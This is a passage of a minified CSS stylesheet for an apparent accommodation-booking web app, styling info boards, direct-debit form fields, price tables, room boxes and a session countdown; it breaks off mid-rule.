.content__area>ul:not(.content__plainlist)>li>ul>li:before{background-color:#2b3a44;border-radius:50%;content:"";display:block;height:4px;left:-12px;position:absolute;top:12px;width:4px}.content__area--loading{height:80px;position:relative}@media (min-width:768px){.content__area--loading{height:180px}}.content__area--loading:before{background-color:var(--brand-primary);content:"";display:block;height:60px;left:50%;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/loading-spin.svg);mask-image:url(/_resources/themes/clv/dist/app/images/loading-spin.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%);transform-style:preserve-3d;width:60px}.bapp .bapp__c.bapp__c--infoboard{display:flex;flex-wrap:wrap;justify-content:space-between;list-style:none;padding:0}@media (min-width:768px){.bapp .bapp__c.bapp__c--infoboard{margin:46px 0 15px}}.bapp .bapp__c.bapp__c--infoboard li{background-color:#e5eff4;border-radius:50px 50px 50px 0;padding:48px;width:100%}@media (min-width:768px){.bapp .bapp__c.bapp__c--infoboard li{padding:32px 12px;text-align:center;width:calc(33.33333% - 13.33333px)}}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--infoboard li:nth-child(n+2){margin-top:24px}}.bapp .bapp__c.bapp__c--infoboard li>span{display:block}.bapp .bapp__c.bapp__c--infoboard li>span:first-child{background-color:#2b3a44;display:inline-block;height:60px;margin-bottom:10px;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;width:60px}.bapp .bapp__c.bapp__c--infoboard li>span[data-icon=wallet]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/wallet.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/wallet.svg)}.bapp .bapp__c.bapp__c--infoboard li>span[data-icon=note]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/note.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/note.svg)}.bapp .bapp__c.bapp__c--infoboard li>span[data-icon=profile]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile.svg)}.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(2){font-size:21px;font-weight:500;letter-spacing:0;line-height:28px}@media (min-width:768px){.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(2){text-align:center}}.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(3){display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-top:16px}@media (min-width:768px){.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(3){text-align:center}}.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(4){margin-top:32px}.gbrconfirmdetailsmodal .modal-body>.block--infoblock>.infoblock__row>ul>li{color:#2b3a44}.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform{background-color:#fff;color:#2b3a44}@media (min-width:768px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.content__area>.heading__area{grid-template-columns:none}}@media (min-width:992px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.content__area>.heading__area{grid-template-columns:1fr 15%}}@media (min-width:768px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.content__area>.heading__area>div p{width:100%}}.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form>div{grid-gap:.5rem;display:grid;margin-bottom:0}@media (min-width:576px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form>div{grid-gap:.5rem;grid-template-columns:none;justify-content:normal}}@media (min-width:992px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form>div{grid-gap:1rem;grid-template-columns:auto auto;justify-content:space-between}}.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form .dd__text{font-family:Courier,monospace;letter-spacing:.25rem}@media (min-width:992px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form .dd__text{text-align:right}}.bapp .bapp__c.bapp__c--eazycollectform{border:1px solid var(--brand-primary);border-radius:8px;margin-bottom:24px;overflow:hidden}@media (max-width:575.98px){.bapp .bapp__c.bapp__c--eazycollectform{border-radius:0;left:-23px;position:relative;width:calc(100% + 46px)}}.bapp .bapp__c.bapp__c--eazycollectform hr{margin:5px 0}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area{padding:20px 20px 0}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area{grid-gap:1rem;display:grid;padding-bottom:1rem}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area{grid-template-columns:1fr 18%}}@media (min-width:992px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area{grid-template-columns:1fr 12%}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>div{padding-top:5px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>div p{font-size:.9rem;font-weight:400}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>div p{width:60%}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>img{display:block;width:140px}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>img{width:100px}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area .content__list{list-style-type:disc;margin-left:1.25rem}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area .content__list li{padding-left:.2rem}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area .content__list li:before{content:none}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form{grid-gap:1rem;background:#e9f1ed;border-bottom:1px dashed var(--brand-primary);border-top:1px dashed var(--brand-primary);display:grid;padding:1rem 20px 20px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div{grid-gap:.5rem;display:grid;margin-bottom:0}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div{grid-gap:1rem;grid-template-columns:auto auto;justify-content:space-between}}@media (min-width:576px) and (max-width:767.98px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__name,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__number{grid-gap:.5rem;grid-template-columns:none;justify-content:normal}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__name .form-error-message,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__number .form-error-message{text-align:left}}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__name,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__number{grid-template-columns:auto 60%}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__name input,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__number input{width:100%}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation{grid-gap:.2rem;grid-template-columns:1fr}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation .form-check{grid-gap:1rem;display:grid;grid-template-columns:auto 1fr;padding-left:0}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation .form-check label{font-size:.9rem;font-weight:400}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation .form-check input{height:20px;margin-top:4px;width:20px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation .form-error-message{text-align:left}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .form-error-message{background-color:#e9f1ed;transition:0s}@media (min-width:576px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .form-error-message{text-align:right}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .input__wrapper{background:#fff;overflow:hidden}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div label{margin-bottom:0}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .dd__text{font-family:Courier,monospace;letter-spacing:.25rem}@media (min-width:992px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .dd__text{text-align:right}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.account__name,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.bank__numbers{border:none;font-family:Courier,monospace;letter-spacing:.25rem;text-indent:.75rem}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.account__name,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.bank__numbers{text-align:right}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.account__name:hover,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.bank__numbers:hover{border:none}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.account__number{width:230px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.sort__code{width:170px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input:active,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input:focus{outline:none}.bapp .bapp__c.bapp__c--pricetable{background-color:#2b3a44;border-radius:8px;margin-bottom:24px;padding:20px}@media (max-width:575.98px){.bapp .bapp__c.bapp__c--pricetable{border-radius:0;left:-23px;position:relative;width:calc(100% + 46px)}}.bapp .bapp__c.bapp__c--pricetable ul{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:none;margin:0;padding:0;text-align:left}.bapp .bapp__c.bapp__c--pricetable ul li{color:#fff;display:flex;justify-content:space-between}.bapp .bapp__c.bapp__c--pricetable ul li.strikethrough{text-decoration:line-through}.bapp .bapp__c.bapp__c--pricetable ul li:nth-child(n+2){margin-top:16px}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__superior{border-top:1px solid #fff;color:#ffda5b;margin-top:24px;padding-top:12px}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__mid,.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__superior{font-family:objektiv-mk1,sans-serif;font-size:18px;font-weight:700;letter-spacing:0;line-height:24px;text-align:left}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__mid span:first-child{font-size:18px;font-weight:700;letter-spacing:0;line-height:24px;text-align:left}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__mid span:first-child>span{color:#fff;font-weight:400}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__mid span:nth-child(2){color:#ffda5b;font-size:18px;font-weight:700;letter-spacing:0;line-height:24px;text-align:right}.bapp .bapp__c.bapp__c--payarea .payarea__labels{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.bapp .bapp__c.bapp__c--payarea .payarea__labels>li{margin-right:8px}.bapp .bapp__c.bapp__c--payarea .payarea__labels>li img{border-radius:4px;width:40px}.bapp .bapp__c.bapp__c--infolabel i{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/questionmark.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;display:inline-block;height:16px;margin:0 0 0 8px;position:relative;top:2px;width:16px}.bapp .bapp__c.bapp__c--plaintext{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-bottom:25px}@media (min-width:768px){.bapp .bapp__c.bapp__c--plaintext{margin-bottom:40px}}.bapp .bapp__c.bapp__c--slimtext{font-family:objektiv-mk1,sans-serif;font-size:.9rem;font-weight:400;letter-spacing:0;line-height:24px;margin-top:24px}@media (min-width:768px){.bapp .bapp__c.bapp__c--slimtext{margin-top:40px}}.bapp .bapp__c.bapp__c--standtext{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:400;letter-spacing:0;line-height:16px;text-align:left}.bapp.bapp--infoboard{background-color:#faf0f1}.bapp.bapp--infoboard .infoboard__inner{padding-bottom:64px;padding-top:64px}@media (max-width:767.98px){.bapp.bapp--infoboard .infoboard__inner{padding-left:23px;padding-right:23px}}.bapp.bapp--infoboard .infoboard__inner>.h2,.bapp.bapp--infoboard .infoboard__inner>h2{font-size:36px;font-weight:500;letter-spacing:0;line-height:48px;margin-bottom:23px}.bapp.bapp--infoboard .infoboard__inner .infoboard__content{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.bapp.bapp--infoboard .infoboard__inner .infoboard__list{display:flex;flex-wrap:wrap;justify-content:space-between;list-style:none;margin:42px 0 0;padding:0}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li{text-align:center;width:100%}@media (min-width:768px){.bapp.bapp--infoboard .infoboard__inner .infoboard__list li{width:calc(33.33333% - 21.33333px)}}@media (max-width:767.98px){.bapp.bapp--infoboard .infoboard__inner .infoboard__list li{margin-top:32px}}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span{display:block}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span:first-child{background-color:#2b3a44;display:inline-block;height:60px;margin-bottom:10px;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;width:60px}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span[data-icon=wallet]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/wallet.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/wallet.svg)}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span[data-icon=note]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/note.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/note.svg)}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span[data-icon=profile]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile.svg)}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span[data-icon=bed]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/bed.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/bed.svg)}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span:nth-child(2){font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;text-align:center}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span:nth-child(3){display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-top:16px;text-align:center}.bapp.bapp--contactarea{background-color:#f7f7f7}.bapp.bapp--contactarea .contactarea__inner{padding-bottom:64px;padding-top:64px}@media (max-width:767.98px){.bapp.bapp--contactarea .contactarea__inner{padding-left:23px;padding-right:23px}}.bapp.bapp--devlink{background-color:#2b3a44;height:50px;left:-25px;position:fixed;top:-25px;transform:rotate(45deg);width:50px;z-index:1030}.bapp.bapp--devlink span{color:#fff;font-size:12px;font-variant:small-caps;left:100%;letter-spacing:2px;opacity:0;position:absolute;top:30%;transform:rotate(-90deg);transition:all .3s ease-in-out}.bapp.bapp--devlink:hover span{opacity:1}.bapp.bapp--dev{background-color:#fff;height:100%;left:0;overflow:scroll;padding:128px 20px;position:fixed;top:0;width:100%;z-index:11}.bapp.bapp--dev[data-state=false]{display:none}.bapp.bapp--dev .dev__pages{display:flex}.bapp.bapp--dev .dev__pages a{background-color:var(--brand-primary);color:#fff;display:block;font-size:32px;min-width:80px;position:relative;text-decoration:none}.bapp.bapp--dev .dev__pages a,.bapp.bapp--dev .dev__pages>div>div>span{align-items:center;display:flex;height:80px;justify-content:center;width:80px}.bapp.bapp--dev .dev__pages>*,.bapp.bapp--dev .dev__pages>div>div>*{margin:0 10px 10px 0}.bapp.bapp--dev .dev__pages>div>div:nth-child(n+2){margin-top:110px}.bapp.bapp--dev .dev__pages>div{display:flex;flex-wrap:wrap}.bapp.bapp--dev .dev__pages>div>div{align-items:center;display:flex;width:100%}.bapp.bapp--dev .dev__pages a span{color:#2b3a44;font-size:11px;font-variant:small-caps;height:100%;line-height:1;position:absolute;text-align:center;top:calc(100% + 40px);width:100%}.bapp.bapp--dev .dev__pages a span:before{color:var(--brand-primary);content:"↑";font-size:16px;left:0;position:absolute;right:0;top:-25px}.bapp.bapp--dev .dev__pages a.current{background-color:#2b3a44}.bapp .bapp__c.bapp__c--roundtiles{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:24px}.bapp .bapp__c.bapp__c--roundtiles .roundtile{background-color:#f6f6f6;border-radius:0 0 50px 0;margin-bottom:30px;width:100%}@media (min-width:768px){.bapp .bapp__c.bapp__c--roundtiles .roundtile{width:calc(50% - 10px)}}@media (min-width:992px){.bapp .bapp__c.bapp__c--roundtiles .roundtile{align-items:center;display:flex;width:100%}}.bapp .bapp__c.bapp__c--roundtiles .roundtile.roundtile--selected{background-color:var(--brand-primary)}.bapp .bapp__c.bapp__c--roundtiles .roundtile.roundtile--selected .roundtile__action .btn{background-color:#fff;border:none}.bapp .bapp__c.bapp__c--roundtiles .roundtile.roundtile--selected .roundtile__action .btn:focus{box-shadow:none;outline:none}@media (min-width:992px){.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__inner{max-width:60%}}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__media{border-radius:0 0 64px 64px;height:200px;overflow:hidden;position:relative}@media (min-width:992px){.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__media{border-radius:0 64px 64px 0;height:100%;width:40%}}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__media>span{background-color:#e5eff4;display:block;font-family:urbane,sans-serif;font-size:18px;font-weight:500;left:50%;letter-spacing:0;line-height:24px;padding:8px 5px 5px;position:absolute;text-align:center;top:50%;transform:translateX(-50%) translateY(-50%);transform-style:preserve-3d}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__media>img{filter:contrast(.75);height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;transition:filter .3s ease-in-out;width:100%}.bapp .bapp__c.bapp__c--roundtiles .roundtile:hover .roundtile__media>img{filter:contrast(1)}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__content{padding:24px 30px 0}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__action{padding:26px 30px 40px}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__content>.h3,.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__content>h3{margin-bottom:0}.bapp .bapp__c.bapp__c--signature{background-color:#f6f6f6;border-radius:5px;display:flex;margin-bottom:22px}@media (min-width:768px){.bapp .bapp__c.bapp__c--signature{margin-bottom:55px}}.bapp .bapp__c.bapp__c--signature .signature__inner{border-bottom:1px solid var(--brand-primary);margin:28px 20px;padding-bottom:22px;width:100%}@media (min-width:768px){.bapp .bapp__c.bapp__c--signature .signature__inner{margin:51px 54px}}.bapp .bapp__c.bapp__c--signature .signature__inner img,.bapp .bapp__c.bapp__c--signature .signature__inner svg{max-width:100%}.bapp .bapp__c.bapp__c--disabled[data-state=true]{opacity:.5;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.bapp .bapp__c.bapp__c--roombox .roombox__hero{display:flex;margin-bottom:30px}.bapp .bapp__c.bapp__c--roombox .roombox__hero img{border-radius:8px;display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__hero img{height:125px;width:149px}}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero img{height:262px;max-width:100%}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content{padding:0 22px 30px}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content{padding:0 0 0 22px}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content>*{width:100%}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content>.h5,.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content>h5{color:#2b3a44;font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:11px;text-align:left}@media (max-width:1199.98px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost{display:block}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .act.act--details{color:#00b0ca;font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:17px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .act.act--details{display:none}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .act.act--details a{color:var(--brand-primarytint)}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--primary{color:#ffda5b;display:none;font-family:objektiv-mk1,sans-serif;font-size:14px;font-weight:700;letter-spacing:0;line-height:21px;margin-right:3px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--primary{display:block;font-size:16px;line-height:24px}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--secondary{font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:13px;margin-top:2px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--secondary{font-size:21px;line-height:28px;margin-bottom:0;margin-top:0}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--secondary span{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:17px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--secondary span{font-size:16px;line-height:24px}}.bapp .bapp__c.bapp__c--roombox .roombox__content>span{color:#fff;display:block;font-family:objektiv-mk1,sans-serif;font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:27px;text-align:left}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__content>span{display:none}}@media (min-width:992px){.bapp .bapp__c.bapp__c--roombox .roombox__content>span{margin-bottom:57px}}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:none;margin:0 0 27px;padding:0;text-align:left}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__content>ul{margin:0 0 39px}}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:first-child:before{background-color:#ddd;content:"";display:block;height:1px;margin:27px 0;width:100%}}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:nth-child(n+2):before{background-color:#ddd;content:"";display:block;height:1px;margin:16px 0 23px;width:100%}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:nth-child(n+2):before{margin:27px 0}}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:last-child:after{background-color:#ddd;content:"";display:block;height:1px;margin:16px 0 23px;width:100%}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:last-child:after{margin:27px 0}}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li span{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li span.sp.sp--primary{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:8px;text-align:left}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li span.sp.sp--secondary{display:block;font-family:urbane,sans-serif;font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;position:relative;top:-6px}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li span.sp.sp--secondary span{display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px}.bapp .bapp__c.bapp__c--roomcheck{align-items:center;display:flex;flex-wrap:wrap;margin-top:34px}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left{width:100%}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left{width:54.89%}}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:21.12px;line-height:26.4px}@media (min-width:576px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:22.4px;line-height:28px}}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:22.4px;line-height:28px}}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:28.8px;line-height:36px}}@media (min-width:1200px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:32px;line-height:40px}}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left ul{font-family:objektiv-mk1,sans-serif;font-size:16px;list-style:none;margin:0;padding:0}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left ul li:nth-child(n+2){margin-top:16px}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left ul li span:first-of-type{display:inline-block;font-weight:700;margin-right:16px;width:130px}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right{display:flex;margin-top:30px;width:100%}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right{margin-top:0;width:45.11%}}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right span>img{max-width:100%}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right span>img{width:300px}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right>span{margin-left:auto}}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right.roomcheck__right--checked>span{position:relative}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right.roomcheck__right--checked>span:before{background-color:var(--brand-primary);background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile-check.svg);background-position:50%;background-repeat:no-repeat;background-size:50%;border-radius:30px 50px 50px 0;content:"";height:36px;left:50%;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%);transform-style:preserve-3d;width:43px}.bapp.bapp--session-countdown{background-color:var(--brand-primary);border-radius:25px 25px 25px 0;color:#fff;opacity:0;padding:10px 14px;position:fixed;right:0;top:140px;transition:opacity .3s ease-in-out,right .3s ease-in-out;visibility:hidden;z-index:999}.bapp.bapp--session-countdown[data-visible=true]{opacity:1;right:30px;visibility:visible}.bapp.bapp--session-countdown.countdown--off{opacity:0;right:0}.bapp.bapp--session-countdown>span{color:#fff;display:block;font-size:12px}.bapp.bapp--session-countdown>a{bottom:-30px;font-size:12px;left:0;position:absolute}.bapp.bapp--session-countdown.loading{pointer-events:none}.bapp.bapp--session-countdown.loading:before{left:calc(50% - 15px);top:calc(50% - 15px)}.bapp.bapp--session-countdown.loading>div,.bapp.bapp--session-countdown.loading>span{opacity:0}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical .text-secondary{font-size:13px}.bapp .bapp__box .box__inner--pinnervertical ul{display:grid;grid-template-columns:1fr 1fr;margin-bottom:15px}}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical{background-color:transparent;padding:1rem 1.5rem 1.5rem}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical{padding:1rem 10px}}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical ul{grid-template-columns:1fr}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical ul>li>span.sp.sp--primary{line-height:22px}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical ul>li:first-child:before{display:none}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical ul:last-child{margin-bottom:0}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul{grid-template-columns:1fr}@media (max-width:767.98px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul{margin-bottom:0}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li:first-child:before{display:none}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li 